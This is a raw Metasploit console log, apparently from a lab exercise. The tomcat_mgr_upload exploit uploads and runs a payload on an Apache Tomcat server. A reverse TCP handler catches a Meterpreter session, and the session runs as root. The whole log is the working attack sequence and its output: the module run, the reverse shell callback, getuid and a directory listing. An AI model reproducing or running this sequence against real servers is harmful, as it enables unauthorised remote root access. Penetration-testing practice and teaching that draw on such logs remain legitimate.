 msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.80.106.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying QsHnNbpm2YICQZkUX7...
[*] Executing QsHnNbpm2YICQZkUX7...
[*] Undeploying QsHnNbpm2YICQZkUX7 ...
[*] Sending stage (53844 bytes) to 192.80.106.3
[*] Meterpreter session 1 opened (192.80.106.2:4444 -> 192.80.106.3:58748) at 2023-02-14 10:15:08 +0000
meterpreter > getuid
Server username: root
meterpreter > ls
Listing: /usr/local/tomcat
==========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 19539 fil 2018-12-12 12:23:42 +0000 BUILDING.txt
100666/rw-rw-rw- 6090 fil 2018-12-12 12:23:42 +0000 CONTRIBUTING.md
100666/rw-rw-rw- 57092 fil 2018-12-12 12:23:42 +0000 LICENSE
100666/rw-rw-rw- 1726 fil 2018-12-12 12:23:42 +0000 NOTICE
100666/rw-rw-rw- 3255 fil 2018-12-12 12:23:42 +0000 README.md
100666/rw-rw-rw- 7142 fil 2018-12-12 12:23:42 +0000 RELEASE-NOTES
100666/rw-rw-rw- 16262 fil 2018-12-12 12:23:42 +0000 RUNNING.txt
40776/rwxrwxrw- 4096 dir 2019-01-23 07:56:44 +0000 bin
40776/rwxrwxrw- 4096 dir 2023-02-14 08:35:43 +0000 conf
40776/rwxrwxrw- 4096 dir 2019-01-23 07:56:37 +0000 include
40776/rwxrwxrw- 4096 dir 2019-01-23 07:56:10 +0000 lib
40776/rwxrwxrw- 4096 dir 2023-02-14 08:35:43 +0000 logs
40776/rwxrwxrw- 4096 dir 2019-01-23 07:56:37 +0000 native-jni-lib
40776/rwxrwxrw- 4096 dir 2023-02-14 10:15:09 +0000 temp
40776/rwxrwxrw- 4096 dir 2023-02-14 10:15:07 +0000 webapps
40776/rwxrwxrw- 4096 dir 2023-02-14 08:35:43 +0000 work
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/http/tomcat_mgr_upload) >